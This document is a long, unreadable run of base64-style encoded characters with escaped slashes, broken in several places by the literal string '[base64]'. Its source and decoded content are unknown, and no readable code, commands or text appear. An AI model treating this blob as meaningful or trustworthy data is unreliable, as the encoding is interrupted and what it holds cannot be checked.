Q\/rQB0O+e8UGjdJvrc3UsvXPmHc7ui7O9h2yzW5fp+oIEyda0LxSuj11X\/yim0hzHRY0Nr4f1fu\/RdqGE9ocbYJlcrV078Ezc84lWWFcPbW6RTAsRsRYo6+jnLkMam4NP3CrJ+IUrRXdgZd9Zy7OIX+vNwKMrEaIJH4GcCF5CefYssDsHh7Bbw3ZPjsApNZjipjbzfJMee1za7cG1FvL\/xMRvNJS1JaZRY9pQLhTBjbeU3upNK+I6c2xElt8XIEWALx5+GnTlhteKaYXrB67\/oju0q1rF1HmwLandCBZEgxAM7v4P2W6An5HHfRarGSSwIuZC0MY+5iSYjHgXpqTyYT4Dh6KRwQNOwQ8MphYl1D8nuiQsNJGGGpinBeY6Uxr9sOj6Qayf0GCvs\/+RTpUNcxM237tzpSBp1LxKn7yZT6faIrhB\/7Ud\/0oNHII3qskbMHcmNSMjevhdzyVwiU\/x0FbLibhg0loY7UOlmPyombOIsoSBNexIrTEGxB0PJyISMk3WptLrr\/ehjRCgWjxBqkQHf+IopB63PkrZIfpLw+8qtR4AQ58\/mjISndB8D1\/ZbKlRcY+wzv7M0X0hrAHZQRvCdu8L8zZSN\/jFpqQ\/3ch7J3N0114acO4OIa4rtBK41bX9oDMnmVn+O0mJyrgjrsfwfKlOiwwGH7FhuO3LxckrLixq11s\/ifQh+8aPI6JMzuWYDuKJY2u25WM1IRrBQNEKwvFwsnw7fYXKMVCDZh9LiQfxW4O\/KV8vTzgcHM\/GY4JAnvv99rpX8f7oaibHmvJdA0rUpo9BX038i8XU2luqTs9DIoOQf4hmUuH03LF5Ql+pxYYUTC+Llj5EZotQ0EpTqmkFuVIQJBLudTAfk1ZDm1TsKrv5PAZJtYVdKvfhk2BukjF79KnlpsKFSC\/UKMSRUvfMnJDvc0OdwBZWK33cGQjyzru6IKr\/S18+4\/0LGeqz5I+afGtb8MaMKZlbmWx7ED+33A2z424ABlDWmm\/Rh18jtjvxVs4aQU+dAfhj\/BqQHUBs68eppe1x4cfpGDBWHQBc3Bv3YOTSwyIRL1j4QqMRdj4ksMBFQZ4gM8HazGrTECDJ9OAs51Y9Y779XJEM3Ns5mlC3flSMldzwBh3vRGFdQjoti5aXOg3qG5bkgSP93MVNG\/zxCD5zn3MsuGRjf7TbFAxiRjLam7qjW8\/2V76+MLF9fjrmwfcn3AtBrEjNX3MzfKFjJIoX2wTe3W08mC2Ks2eFxNLiaheI4OGdYZe5hA95ycus4OfbEglnV+Z7l9V\/nztOKDjJOZFYNbUytGnO3eV7pAUX8SYsetxhVJiqRJAm\/4nczj0YFj3quMKqDS7RyOkHDCxMD3SrknDJC8uop+OYm4U5HF9ufW2Cvk79fmz8SEQuRdZgk+Zo2fwHtx+Ub263UZGOYKhLPvDyKxVH+mHOEI3ALrsVg7J7ncCWKyg2pIKsbSxoIRcLlvADKgDj5zJ9Ktwz60OX+bME9fzfQ74aDOYANrSvN9J6om\/auRj\/wjYzPFJQ39w7xaAb1p+EKt8WOYfTFuuHs2zOe9hMCAJDzujBMoqXxlcrwW+nH5691Stl9zNLbg55cfkZu8k9DymrF9ynIRy\/gFZMyjD+Xf6JXDkhyfmrxY87QV0sX0TzmkdX1OOrcwG5cH0vnvGYO7pvVWiRpWftTsfvnqAs9b1YMV5M\/V4guGX26I3AgKpnlQfYeej3QLtmvU1S8oKO8AZ31GKyQzH6hvJ3RRAlY2MtbmaWZ1ZZ7eXGyKgMMmDTQ4YvM\/Mh4gfJwO70GwNrx9S327ZrPvYuRPlay1NkzNVoBOCmc07icIlTzPhg6qNJFcpFg\/8uXWA+f3EaHR3ld\/mKABA6w5PU5o8wwtqdlQQeYD7GLIInB6F\/1pwLg3Cl\/x3+LDPywPy9eR6iJ2QILJxA1CVIO7FHhvGM8fcVTHJ6gld4nuR4lgF1Dfp7XwAyVdp641qNgcGn7I4\/zsey+LIa0qpjWkXU77nJHEHwefXySWpAWegrkQr3X6HDpNCEUeYBXosKypB7sZuy4ntV90Bh6yekRJ5pyYMztyyw0TWUwPye1O1KMf8j\/sFGw2OZlUXvR5Q\/[base64]\/RziEbl6Acc0DZ1Bla8FF1t5eR5qg9eLuHM53T4eTqBzne5pVg88Mgna8L5VSFioLsf8e6PrnUzwyccEJo1jYVPSzRSB4nH+FbdMrqb+spmeYNSWw5FX1RhqBrKN7QpBQdoE9hm8hbWB3O1USbqkhkua7ojQnVmR2qTmfiheDQZK+Ho\/FUtA4vsH9JJfAApLvGx6MkRl7tHRU4DdlCsUl51GP\/auCCUKKu71fXmvnfmFVwsskZ5xfMItyMaVJsTcyweJ9v+Lxog2jSHofJjDrickFoZn74vQ9LtN8gKgcKr7XJEHQNyfZlNWUVm8QEkG9EOmWhIHzae+gF+Od7IYN0lmTK0ngYUXmOW27KxNDSvCn5J1QrkUhnHFIQenL4wt5frNo\/mMCLdl6\/u8+oeN2JhhopbFIYRx+yGM7BtOYeXiAsc\/YjO8OYCxSikbRdZF2sRyxRRPbvogT0ilwIFcxYHUnyo\/tK\/FoMXt0SBfgdWj1LtT2sX4x8AclPj3g5xjVzKS7QhFo7YQmf9DvsZIzNeu0sp0I4cJjihXz5+zm\/tRpVeFMZzpl6AYO2s5NwZekdHRD9z0cg8dmX1mAF73MCOWxjnNNuFh8rHJCot\/RalVpCJO0zY76g6a0w\/g5JE5xdzf4Ge53eHKwVfUiLy+I6F9RDqx+w0zGFJddIakef5KyNGG3kdglnO75GqU44brna74lbfa7xPrIuRz9V7kxE7PB8dOgs8PuMA1YRsLnzXnGw+pW6sbSWmZg5mtDORBXiZSngajetoqoYiyKXaN0K2kykJpkZsUo6irPwAdI1R+o+GWCBu\/ntgbHL3s0LVpufdJxIAp4c8n5qEg8ZApz23\/l8QCzPOK4dohLknnCWZERKmjr5AoJiNVaeXgtiv\/Zn0pqNNsNB+7hAL6BKECV75ShcYnga8hixkqvqZ7bw5H5gRTzfQ7uef90B9wl9Dhg1G5YNR81uHy3LL2JmyTxvbtoYPAWf4VpzhNUOyInurb7MUY\/WhgE\/29x+i8889SJRHQ3IzDJek5BQ+APivJ+aIcB91N9dZe8CWOKJQy9u4PaBqW+Yv2suPsCHolxV2pMASSAB8x\/xnkFxZFhoX9ZgJfSl+zYj9mdxyQdiF\/fZdFb2peRGH4xzdvmBfpjzmPOaEaoVdVOsQ58PyDxBiEv\/BQ7m9KAA+fRMBmuiIBoJVcDiAg+7xBRCJK2r5PknVIizgdqL+8IPgqzDB5oxiF0HcXtzZGjIVRruJ6Yno44NXm47EdQpOQNpJLPJLvQcUgXTHWlFz1dmmWXsvaOWw6JG7AzhY1j03KTcwz0SzOdmeascfI9nLI2QFWvWmmjl1RltTnLsK4UHrp3zW\/eL91QzxJWtRU5eQ\/YmpdIYFP2VQVWdonxHKkfm8dWwi9Wc4RMnjBqZ952LL\/XKJp9XC4rBLAVEjIrJl0mnA87tEmYMJ8fYK0mWRgTXW2kaqsVJAcuZJUTppnJNytw6c0cyViNJInPm\/[base64]\/I13W4jC4loBA3adhV1LkKs8WWwHQmAVMdyLmkc+MMtggSuO+J+HEGNPBCKrxns1Q8ngL2DWC1Q8iXW1Wa7VvmCxkXw7Gl6mx73ka1yUKR5Vvd0RPf7GIODhzkd3jV8Sv5JiEMzNhV64c7N+KAQp+E\/w4zusyjKLiv+4unBtlnej3ji3smNBriUPdBSe9+7N\/aVaDkhoFJeFSmjd6B1H2KGRKswkJMopW7r7dm4UZ8Le6IQWSArPF78p\/tMdMwYxRcNsjZ8XFxT3r1Gpf5ekgZl\/vhXlUAfxyB8gdQe+HDzei+kWXJgrLsUDani9d1YUiocolWJqz6ZH9IUcRb+YNIpNtqEgOor1bgRfqnMfRdImKvGaa7idnV6sL7UBBlnWgBtRoE7ui6OdRVD\/JsLpZFVgnqW2kuM79topGSwEC5KVJMcRCil+yDZ9x00ZWaK2j9EnQB0NbWTmMx9c5Izn3TDQWFw0nZ5CifVKw162uSbyyGFe29z+JM31CnN6G3YNSNfJWPAUsJi\/DroKEXJZGh6K\/qny69\/+BCmktEFD0OytMvRKZecxQ45QBOxp6Oe07KhDSVkJDPy4guZq8oG5x5oxiDwSoTv5hybyCWapMJD90WhdGTT4tmlYV02O7oHoLgCm7F4w2C0vMRGsMzamqFMJGTuT\/qTrJ8iVImO60RWP9HkuLcv9\/XIiu0q9TajqpXGBeqA60ua3MMUArzD\/GRXUOX+lQDDZNExl\/kAVpjl7XvdrA8b17kKeBTS95qGoXP6y51gahWuXyf\/3weOj2nPFDJQEFHTu\/LmNIsxFB36CxSuaovdiH9hMQKSJzrPBTIcQ0wd9lWa7cLBucmzMAF\/YDDJIxBGFyyC5oX\/[base64]\/s8OiRuK1pOGaRGkjjie8jmSaXKDteO6zgZZs4UKUz3ngWp3\/WxYopOF3MF3XERZVQhSHTG2RCBuz6cmnFlebjeKl0FOw+APoa+5UE\/5WdSHqFOpMDJwDHGf1sjFCo7acBvII2faFXvpp6q0jDwGyw0xpmvuvtdLjmU8+vCJ\/sj7NApNgW4mEBbvsao6HWd5Lu+76mIJlEArL7Uj7XuNEV+1gubhhePXH5VTs3cIxWMydQlH6kRd6vR+URjL0fCUwL3LLPJ+DAhq8CkX8K6GYtoBnV8zbX038p5TAPv43n\/uxltLZ6J+\/v8KLj\/2IhU7qv\/FYxqUeYoaGITnRBMc+XukDmjuAbGX+W0NuQnZy1liMfvIGEQomu0YNkVF\/x2DH8\/bqN3GDZ9XXqFFjTBsGOmtw6sZSlDC3d2JwgngiFZ8qo9zDjLuz74a13HzvNEDpv\/EJxEJC\/hKnLXi1HQYaFJp\/gogiRx1sZ0SdHnyGH2UZrcaaDDrZwK\/ilHoOAYTmgPrbjH85j619GbA9V0eNLm1PIFPYWw5VujHNaDpppoX52CgWpbC6qe0LjgrYkCTg6m4uVDOtmk3Tp3SnszfsuuulPzET6jD7HzSmMKYS6cmx3gS2FZC52FndN5GQVbDJRwcQ\/9fYVjOtF0xxPJc+ohyXFBVJ2uLof8JyY0mNBKnOCLujJg5eLxgCWgdnv332zl5Wz0KAKe5JRZXSLj+Vl9l\/STtLeBcfuzhWJm2vYQA62XYgiMYz9cvSqvJC5WejJB0U0qUT\/ESngUpFyx+s5Z9mVNsiPp0yNUcSHXk5wyl1gcx3q59PRjqP7a2Pxphu3WoO74l65JvqiJA+XeLsh2G6XXV\/Nft8x3bm+J44atPUo4X0oH3TolG6sUimsRtB\/l6cff188FW1BkSNsr9gGExH0b6+2RwmAMkqikGjfAhZg6DwhppwWzA72l\/IV7ZUSuWuHt0bqY9bRbmb9X+k1Bm9gWlFHm5mhgI7MACMAAaHUR1ctTtr1Fnf\/iF2rHCtg7aXe4yKarJe5bPMdU\/V8zE8Epse9xZ\/80kebMFnWhL8a1TX2QKDBeA5mwsYeir1ViCijhQLnvUYunkNHN\/YahP0sOj21FhIwernN83giP32IQSZK06+Ofkzc+jNf5oNcb5+l3l9mSftZHqIe6Y29\/h9e6tHxGkUtHGs1wd\/gDKH3lN6KejOGPjakiVrV+PiaxxxS4o802h29Ku\/cY7G+Qk0WxbZJJ9tV3SInShHK\/B92JDEDNlRPHB2kF6wD88OFRBdY3po\/TbU54M\/yYR3BGwCyJZkesz2ZbgZvKLv5UL+A\/67WlYH0b6zpE+8aTtA\/[base64]\/v98iE69h1e3EEj5BxlomO9WKERvUViMaggbG00IQcGn3hfCA3aO\/fhCOR+n0dR2hJEwcengdkW+7tQ0JwBNe6lB76uqyWKGmAYr7F0uanch\/Q8TS8LnV5FNze0DguQBBW9l956hzIlF9Nqu8aMMfmbuw2gAl9\/nj0o\/9aMT33lNEeNhUfvLy7+H4X\/[base64]\/2z0Sn\/f3e1XucQoHAfkDdSqM1CadI+3vM9J9myZYY1EgHi8EQV2WKlRWsIb\/928UUow\/nab8Lyh3r\/UXhdo5hChT0L9S56jqMUDiVtSIk4GwYtReB9XeZfb431g8phsnxhSU8k8k2XFS7LEV6o6\/oMgYYh9ZgjFutkC+5ErIdV7FLMLPgvMS7Hk0OONbjXPNv30NcU9Z8J3gXaJrK376dQD07n1DAr+IcKhVKdgNkG5jyOuEtgDCSDPPjsj9k6Zoekpnok05fALMqguhG7jpwEBD0iti\/tTfu5R6SmWXK0XM+8QO\/HrId11c1SsM92hM8zpWUTtioev6x1fycIwdns1xe6QhZ4IJXkYEN1hzyvXbenv2L8d2cxH078\/dz5Sk+zXKIpMdAvdSrir4kOb0N5F3AejFlnXsAEop5iNOVnilm0zvoCxc+iMd6X1m9uZZeeLW2SjwqJUaVavZHXPFUGzM\/gyV\/X3bpBOwMS0gKpmW+NxO41UXV8+b0coLTUqq09OKJnhF2obG99SMekux6+hdiE0p96ywCZOXwLRJOQDDYxT4uIHVbmwZYnujTsQYWsTwqwDCL1Z4WsehVaxgtIW97wVLnRhkUaoVW87beMjL5Na6Qfp1I59YeEt13k5s2+eb8KjzaDMe2J\/0Zi6eyvfxtDxo\/DbIW\/T0Nw+QCKlLQVKAz7tyDWTKaWnl6z78BT5JkF888eXXSdfyQ62UtrimbkFdnsZnVytJBLIuallTaNzoYtdJG8YZMyoNIZx4REQaOPfFWtv2S9iKFV\/NmveYDzuNktIeJ3jrhcQmJTLVQvpnfjjliA\/BO1dJMUVf430BXSboJt3qgT9ukumsN4rgLtDljnEhC+lJNOnR4PC9qq1wLDQCYADxj2xGjziqc4e6Fy2fWyEWv3sVIsGy8eIz7VhMBTQJVtvslIhYxd96D\/dNnOJUfHT5kvPhpAo3M6ZMDsevZK1rO8jAwFBCEoBVKlgTxSAtZpNJjBoF3QP6r5owm0AS7tUlM5fJc17x3DRLoLUXNNKy2n3sArYOmoa\/pts4opot1ECgBRNDyEo\/5GHo2XYtD4leTsAbtbLpoyDvCKMX\/ezdRfE9ojXb\/KDfhHPOQTRceVDB\/\/212agOBQNLbyKoJdzQATKqVGxyXkgdbzcdYBVOknYEoWbaykPhUESN0PjHZ30UcLzBpnKaAoVR8YmfZIBmiyY\/Ep4YUZ0Lsi4UTSMu4sDrcitI1BZ8pEQ84nmDK51X2e8mEvd+MybFLwSS0IfV\/wxpk2k8bNFNgCK6\/mGazG9EaZlqHuxrexYee0ZmXm48Shg6owhcJ7HJnW9iWxLywCX0DjWF36Ja53fxB03wwlhtW271Ykr1Qv1rKVK\/tUzPJZ3lY290eFS6Y4K5Y6paYlRCibS+OUrCNuceAU+VvZNkrhfhLQpOpv7posVlWgKGXl7fxKKr7JvYj2oudPIDbilbrggdNGwzS6J4uLL+MuS8\/TkihuWCkBIkZMSko+U6+zVAavYWGKLOOjwZtG9HzeazSt61KeUWvcK1gF0pUbARsV399oEpbUc0M4a6sCK4093qJ4NmtBaZH5wBAv2I50h4mRdqlwx08jhf3bS1w3OxZYQc2UoM\/n\/n3CtmdfYMU5Lf3QZDRUhb9g\/aPMFO5JDoCNhDEkJQM7r68hpobz1\/4GyQCLlpAYg9rpWtHeXnnW6uoo86cz18i6akBpBf\/6lse9UIq4U82Ja1JhpznbDZc+DPIdvS5s+8L9Xtu\/n\/LweHTdxebKXrNuRnbkCWg7324ygnVDwUlAUaTz4G19wKvJDM0AMNjXRiqrIARa69o0+oMFwzx3sEQMzqdUrzuBBUcOiowJCbrhStT22zvjs4w19taN7exlTqiadUhNVMcHxekwSL35N7NZ8aTi8TMMUiAVm5\/ocOUA+KpCsobKGIDs4WQP2UTmCRSdW2wRz7ttCA1vhUQ2\/7RP5pEH2iKxfGKAxQf3eoYQ8wZGqvVrNJekYVqJ0EytvPmOvzMPaxSufuigE8\/b+5Qz6d8FA8I+hmEVdIs7LC8iOATM+KWwL5uWyINBBvqAsiVwC0kmY+yjR6OdyyvA5SI0rAxLdOAeMcd4txio9AjKhyjLP4eRXS6GjQMIy7ghRWETiYgWJHZ9alSrwcxvdQu06LIwAAd7o\/qKD6TIRp37i0BWzZLcJ8+Cw9ZFac9JD6u2\/jkuWqOgAJoRUXI07snAiyWUF+tgqLpT8VwrKaTW1tL5WIuaEuKodBTE9C39QvBrw0+2PTlXa0UnOYQcP3C74pm6O\/uPmBWfLzW9Tw\/0yxHD7eBtxniuRzo6eJ6cRYbc3qGkDRLLlf4sXTJ+U1GzNTG9jn8AgDU+\/kul1NctQxdRSb8Ic64bCt2JtxlzDlFE\/bujc1tdfP3oUMUkI669O2O3jZwEiIAm5P7cv4h\/7JSiMINJs\/bJMnznkcDAWE2yTa+Spe7Dc5tyR69RYUJompGmeXfPzUu2GNg85y5q5O903wO0WzUWt4QrtgKLTPrU57UFHYzJtNmiDJNodFi+gk\/LrU8JmdaUhXPz+\/Tfy0HTW5zAhILt8KqJhYwKBp4zMuH7qSoumNshPcnhj84S1D7jTh\/uhpdQS2SYSxUuNF4gS5y61Bw2X27zWOQ8Tfw\/6I5LX9D68VNrvZjduX4cdBvzFjU\/7KcZWlyU31HWWPkqiIEhA9sRtNVNJqdT0q1mcrMDgiHsjbpzNwFQQQCPAGxU3PQ2oXIquQL+AM6C2prTfQG4Cus0DlV1bF4h45ka775B\/ughcKDAcP3MAmGV9VjgIdCU9mxE8GouqaQw5NHajhIc2Pf0h18EdwJTxEgDC\/LrsoUO+YKP8KhjO5VLC+bpd+0l+FM4kaXlFBomVekscuF7Ai0xbShlcMg3aaP\/ijwy3AU7fKxbGNwd4g7P7MAYVWOwY+GdjaELeI1Y8QLsVBmr70oQggD8Lec1W69yAm4nmeKtSsQ2oeJIBTDIWQxRXBVnbVsr\/i2Jtt4SWYKwejlLCV4Gsi1\/wyIAhGYpYUWhtw5dzK\/tpkgaOz2G6emIOzwiFwEOeHHYJdrTjtYQX\/Cak6HZj9d2s+h5RjM41aXajTKMfgqYFHjFpyetNdSCwHnkP\/y4DILCQ85mtzkSajgtIvvYSLsCVRUwLOUzXeEJRzNqbOlerSZ\/A6+y\/1mBRh3bvQn4HdDsMigCwAi6dVEckXqxuafcooY1KOIzeC9sjOlJUfZUfZ2KOPMvSF7xs\/zDw3QHJtkqk7SEVoSLMEAvpf\/ifZSREUB9QzyzdGMRRfJuP5F5UuFVMuDu5U3Gukha6ocZOD3XZvvM6coMxBWDFYe\/ePY0RGvsqV5fIPb9FSLBI5vwZBx96tgwiv6fUDSfJKKzd7trAOnKuUxGEnHs9avP3oAWJTLP5udjerCj0l06AP9g71dMoi3p7rTVuc8llZDBSmCDlZyLq9efbOnIDFjW88mMkAJW2\/OnxtL3MYpWyj7vN3jA3sOjHPmBAw6IGmu8z3m\/0BjzvIDIgxJ2BHPM5E85d8jzv19Zllb1y6mcsi\/cV\/E1IjO2eoyXjh42QLY4W\/tjTO8IM62o6B6odc6pV1icCwIddus\/M\/Leems2M13ZquefY4aXf2ZTH7zZ\/YA22DXcBSShT1FkfZtHvSGbxJmcvP3ITv\/6NcthxNK8F46xtDB2HHq\/+PrDpUMpKECQZpzOaHykKHQ0YjFReFx2\/Cmrt5Y8P77UFHt7K9HdqJvKbIpzYrR7W\/[base64]\/[base64]\/UO61voRQt92gCxDIvfr6sEm4ketwZqyQ\/HgagfBN65YF5oll73pERsgvb66wFSqx6erZSlBfAXvVHC+zb5uyGnRONaLUfTuDBCH+Jz2a6p2UviU96AFZTrmSMMQQP45fYHUqzsraDQyxmt6VS6qwTZMw7CGh5WwZHwBgN9D5y9Wt0Q3fOhPUYcNLmma0US88sTx1IVSqHggLuaDQtB6quZl\/TuOvf+7AG767HmRKR\/smqWDp71HUf0HwN5IyVz4CKNzbJOl0OS5z1JD\/aqVm74Ol3v60kXCWjtUXEgYgjnSYfAyOyhGG+Q+sADC0eXnuj2agPw7GMepBmAe5psAERiCdsYNfVjfrDJsc+9LBR3SjXJuMKWIbf2pEI\/hXXj0Vv2gjkQQhW9G\/68ZAINGXbMsEVuQqGfPj+k6fudNNTLra3ktOUjicU8DPswHKl3OVXQ46QaMtxSwkRMbjIErYcoeQ8XWz4hsFc3KhTMy5MfD9A\/qL4csF2ZrXLYQHNyxAdznEl+Ft47HOPxp7qLKO\/CXFe0YphKr69E0KklHCqTHndb9PcqoZamUmOfOYStDcT1z5SSG8UM\/jO0MuAkFBpQJ91uUIW0PrWQb0+IK\/il3gIkxi1Wc1VKcZx2nB3ywTngu2rcT6O6K3xhUiYkucwPT454AL7GesXRs6bvmdCW0pU44+6mDvHftERCiNNbxImBoZ\/dO5tXUeHv3nzwgDX7\/fkeBPyrTq5FtwIGfB+MCpC4bfaw9vNHw2a4eUMoXAKQQl5imf1h7\/qcnoiamXiApt9XFuYH+MC4LudE9NH0p27zpn9hVnt+U79lCjkVW8q3l2k25kT2pFkCUfrHxU7KOV83lFuSHbV6DB41Nv3SgOvBRCrV2X5pqzqdvLmbhfr4utVJpWxHo7xkHgIHzKxMiNC6Mftjqt5vi8\/n8Q9MGFNmJ00C+GGmnyVHk0SPV7xQ5RT3aTPRsEVhZyUYHw7pg6XzF2WMzRFjA5H7Pp\/YtV0Wy5pxTxtu7e7isBvd\/JD2bpFkc+RLE4J\/3jb8F2Dz\/w313EQ5X50RmJoYujzSTE\/30CxLsnx19fU69bAnJyUKwrIgp+5R7cI7vs0UVibRsG2GDjLHU3c7F2Fod7+slymN6yFCjprXe2hd3NaI1Ym94dYsiNs58JoqYioGcSx7W3boSUZMUqnFnReLH+x7D80nSQA3EvnJ+JmrbFKZhP5H3DFSkpusDZiopBByOPAKL1f\/ScJ5D2uNmjB+cIgJBerTPSgLLkU+i3UEapZH4qzYqeNw3LCvOYba5Al+w74wELuKquDaFS4IEb4P3PT8GbhMdLozedYbZHxnql9LgGhYHVDshCtNLxEk4IwJ9aDtOew1c5i4vZiApLJX2G2VyQIEXJ9b\/eVBZiZpg7G1eJXaIxQcGhEhRt45R5QnBYfcJgK0xWdlcN8C3IT\/8xx\/uMw0hSpY1sUqtnOQ0605Q9S0NO0jpYtDrlC\/LEn2RghIjblpr4rwSJ\/juVbCwMqrRHi2Y1Rpxd3jIuRPBD1Jw\/zq+5Rmzo1lHNeJOxukIN8qSgWNL6xPrxDpuhQQVkBOvugVQw80sPFSC3MHnPM2Ebe2vUaXcYmYA+gZS3arsDqVQWobXCOyOnftOMnBWsFTxJMNeTRKRwbrByMtSdgo2bWjrLFg39OSzw4uStBQ93qlu0gt6HfVq1xga\/rGl1ToQulwpUWxGn+UhhzV9Pxb5BbMDlq9eZ3bZQc8o4hcDHHFLaCT48Q3xfA4VwxdDpnOvc+c\/[base64]\/rk01ho8Phi4l2MfgP6Q0X\/N1c8FvJVsAAwIwqXiLaKesGeYeJlRbTzBI888JCYZoHzcN4Db1AfxOyshLMNU0rhtadsX+0o7TlC2Au2CcE1pury3ds2Csxie7YveXfWUqj\/[base64]\/G0EueBHhev4SC92V0Q12AGvHlN1bmQsrY2Rj6Xn+ZNi\/JIFU65\/KURyom16bR5+T8g8NCwAoAmdm6P42blmkQtg+PnqIbYyLWd8hk0VJg8mx6xu7Q8+AE6cvKCEp5in\/42NtbWkckMn7bIVFi3I4sVGEV1kr1mf+lj1g6Brxh+g3t8Diau7HVsEeQUf0+tXzfuEanFMeGH\/mdhvfYK0rt6w6KGfzBC5YLiFBzL0UlTysA2fKxS+JBHpWPRzFs5rqGHgL6zcZgMhL+fYqO9dby\/jSnC2gADBMJwmrOFZqk6czGWtRpBtrv0IUd+uSk09Bs4hh3iZoQOy967mutU5sonDhBg\/B+gaS3kX2s3Iwu72VoOpqWjEHnJu11lOdT2xKKNSrZ4Xhn7AldfetfXOlsokwJ2Lfga63\/yvUWZ9gx+R\/3oIflfD6avbKQWDCpBXdr4uNj3agp3uKUT1DN12Im4nYfmW7Bm2oduQ1Rg7OowC8EwDpES8KJz3mVzXG9VmeI74\/N+VZQhs9xdpdTkE0h9QedXct+PpgdCc4ydPTHiJ3wZUdwvSed+q7QmL4CpdT+\/dGngQaN71+VUhueWgjWM9IhnofJaNu\/acB9BDbwhFOqyZK+WA6hdOTsPgG\/ZKkfNO0ss\/hwLDX++ST7CYwaHxMAfPE4X0da7M9mU\/uzOH0aJJAuEk8q8BgBYuegzkrMmVlBD8h71621sK8taqCLmmOX42hSAYzKLevspSBFrH6m888WBFFQ3sMg7B4e6\/LXxgH8G4yT0FEd6ThvdQOIX4sPLWYuvN195o7Wbu7dH\/CO0xvF2X8+BXo2ueErS4egBCYxAxJ3tPllU4Rov1W8\/SnD4sRvRrouusjKLREm8Qs6snZNzCc5ImCCeKnckFA7kMLgf2YdX1oARw7TgRyTcVG3P8HWWbSmP\/kt1YDjJTG+MJ2cnQL14+X+nxFe9TuxaOwHN96F2cC5nW4vu\/Svm0Ox5ZqD1RbQGjJg72PzIiG+Hiri\/AJmy1EvROf2wT1ULCPMIml6fIiEOVmCi8TRTndwV8jAWxatprGG99IsPnwOeoqGleXV\/RkBbOCu7vCgMBUHHmF7JT+3LytFjtCWVk\/YmijeNKBL1uIbfyCfZUW+u0J3D66ksXGOi4tt8piUV9lwkbGHaS6+AQaNacp5j16WAywDwf10ClArWa+IxjHlyOewDhRElcGe3A\/dgmEKjB7a0VSahoDOLDVYelfV4tMm\/cLn1c9aG2fr3CygTJde\/PMyltZL3BuwSoErH2HwysgLiAGHGZyY58Ls\/9QZZXYPzNMrN6bHdQyOF9AtNpcSW50dDpmeyn7nLLfJ6zQdEJpbPzlAV7xcB8Ty1kV\/[base64]\/iVnV6qEQKAw6qugB6Eymbo5swWPC1WGE95i075+y8to6bIdyiY0ZuWhzeyLvxPxnhHTkWvEFq5185QHthV6+uspDue\/YQD8hgUqKVp+Hv6SvM7R4Lw+6enGtJKLlpfZVAexeLKh\/OyZXMdMjPSsLEtjRz7wFVWpWNr9TL+O1VuYlh2+om6d9hc1S9eAMaBQLnb3E03iJthK9H77VT5xMPIulxvfSjXN2TPyxNo8ghrmUdiIP8TiOg4QChV9wSgbFZOGvta2+eu\/zjSsdIPgOx+kFYEEv1rGFoc0kdb04RNyYUKrF0OdG9U\/cTfFQUTJ6Vg+BIANtH0YfqY\/koPVDTMs9vFbx7eHe3Z761+1AUOwRFEHMTkBfXAMeIU1JMlwH8VVgQtgYILCs3MMVS1u6\/sjYXoxjWXHctPZJ8OpuG0ykwhLBjiUi43aXt4pcNdhiPVleiqELhSro+8ezY+xHp8iYafUMjL2YbLbuMdb8vzlVjBnN6Hk\/+B6Djg8ZyFzzr7BxnJi54dODCUFMSYK76teyUx9lxno\/CMdd7PRdX1eikvgg\/aE387me3z+5E1yq1oLpvjSRuDQuA\/XCh6OSpVWct74srXC2iEMvnh+2jhOIPg8rCgT1jPMQUH49tRxK5cRCuD2+WT3DLgOjOqCB70nLMq+iwlsSRvmON6pdpILpifXi2yICGHsGyY2lqMtJmYQOaH9jLuGnW3goLT3RluOoXJqmcUvSW2zAIeGEFbmHUxi34PDKZ7MfcDBQtHa8m2w6KEFfsr\/UMv4UXFMzpyTlUzv3LNgFYV94f+1EAhE0TiOMcaY29F\/qLo\/[base64]\/eexXZBrjtvSt6kwFZb64IyUl\/V6K8DihpjX3aynf01oL9uXHFbI6W+Qid24PF3qsqPFWQg2kfhLxWzTfjyYeTVXOBIfU+UjvrGE57QBooYj4XFhJMWagnLvN6YPu4lSvxcQ\/ZmZSbcmDvRKyz6Tq4VFpopvoSRYN9nHGhQyzoNbbw7ZIa74iLPpoy\/AvElY05STxBNBWMqWItBM3ZGCxd+YgrT\/IY6DzB0iJtBY0kEjek\/U2kSz8YE+6UnU326OtAbWYAmU0JPe75hQhPARVThFmJXGrE9JAHrg7WniuSzB1gSKncV0Lq83qAgVM+HrPvC74xApJp0FV82eWgXof6q+hv1ywD1WamOfAeV9LOo9g4MW0NtrrLIlV8cPWNbbqx\/2SdPVPiraaxjk\/UK4Yq24KVbDh69ggQsX4wlU2XQYjTrwgu4+HyCBHwB5T2U4cSsLz4XRcS4DpuoFH1oRJ7GDu02tF3oplgCNJP4ytJb\/yCMeVt4ag70jlBXoBoHo2HuLip9wm3OOtYJ9nN3vm1W9PCg5g805Rh+LBBGsUXl\/EymL41kKc+BI\/yAFjLbl22jDiG50BtNZmi5Z8E9jgCZlmWk7MBorsIs6xGMSL3Lrpv9hb9c8S1c4837FGQw4b3VxaF1ZmOpPNe7krITu8UaW0fi3n9jrUmZe9YwWFfHTqsAktSgMrv7nehQnbxuZIR8MfzvXzKEr\/hQ3hObweLZfmY+jwGdOA38zuKQX6bGqK5AwA0UVBZHWS+zJeb4fInhpuWQv\/hO8\/wH627\/27+MtN0QUQGtKlw5RI7e3nfVZAyBeDT\/sHousNFPkD3e6OK6OVpOUamKIgf7owMVrPZa31zMqk3WGw4SPB1AP7XpKaXOZf3bTtIUs0feqFuAFxktOGGS4BuyJCNo\/9Oa91\/vkjAOM8+0hxYimmqCPK3UP9nHVInxcwjN+CfLNHhFaYm7sa\/fzBQkcJbWFXUmUlZmX34GxFmqdb2atxl8FsWuKPwkOtumCXP\/2CNOeCkIsnIOkbdV9nQwcewGuVgNTSQprs6aQVY2Y5qfFDSebm\/K95MAinBx\/F72O31TjRS+19SC3nW0w0PR8cyjUYqt34lSZW4s0mpidbSQl7YnU4cTOwu+SC+0puWZfE9QpqIEKUQNtFlypdmFjBgqK+wlannsXg7rYDFt\/J5oRHyenAXiei6mxMdaaFHMfea9wtP+aLSqtsThc0JAuyoZdIYCnjU0Pf0Ok+eeA7PCnmPY0BQLD2S41Ek\/tCe6OrQcek3hM73xT0p\/v7a+u+j8TnLiGhPYnzI1ckjzrHhtXm0DAMHlhCcdY\/XhzxKDcr0ZFVhdPLLP4RThgad7BEDNVX16JSulrCEOe5tV0pIG+ZPNbpW33LgaqjLFyAOT9zwAmYxLLl8BrQhEaEjIrWMcXTg9T6kPc0ciEnZ1btPHanS\/DTiFP9j6mK6gZkUnggkmJyhwyT2VGgrGFhUsyGWaSWF0YAMkZ3sxVHH8QpRNj6PB7xOmXncg+yFVjILgeudKr93lYIKfgJ\/shiT5QoTHdJ6QjH